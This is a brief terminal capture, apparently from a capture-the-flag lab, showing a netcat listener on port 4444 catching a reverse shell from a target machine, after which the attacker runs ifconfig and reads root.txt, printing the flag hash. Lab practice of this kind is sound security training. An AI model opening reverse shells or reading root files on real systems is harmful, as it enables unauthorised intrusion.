 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 44576
ifconfig
ens160    Link encap:Ethernet  HWaddr 00:50:56:b9:ab:68
          inet addr:10.10.10.13  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:ab68/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:ab68/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3601111 errors:0 dropped:39 overruns:0 frame:0
          TX packets:3568670 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:580048519 (580.0 MB)  TX bytes:1745690244 (1.7 GB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:504 errors:0 dropped:0 overruns:0 frame:0
          TX packets:504 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:45537 (45.5 KB)  TX bytes:45537 (45.5 KB)
cat root.txt
ee3206a6f2fbcba8995c702e11220c59